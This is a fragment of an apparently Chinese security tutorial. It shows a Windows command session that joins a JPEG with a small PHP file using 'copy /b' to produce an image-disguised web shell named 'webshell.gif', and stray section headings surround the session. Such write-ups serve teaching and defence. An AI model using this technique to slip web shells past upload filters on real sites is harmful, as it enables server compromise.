 C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.18363.1049]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\23528>d:
D:\>cd test
D:\test>dir
驱动器 D 中的卷是 新加卷
卷的序列号是 F866-7C6F
D:\test 的目录
2020/09/03 00:32 <DIR> .
2020/09/03 00:32 <DIR> ..
2020/08/30 23:32 36,052 1.jpg
2020/09/03 00:33 18 1.php
2 个文件 36,070 字节
2 个目录 186,150,268,928 可用字节
D:\test>copy 1.jpg/b + 1.php/a webshell.gif
1.jpg
1.php
已复制 1 个文件。
D:\test>
环境
设置
2、准备一个图片
1.jpg
1.php
雾晓安全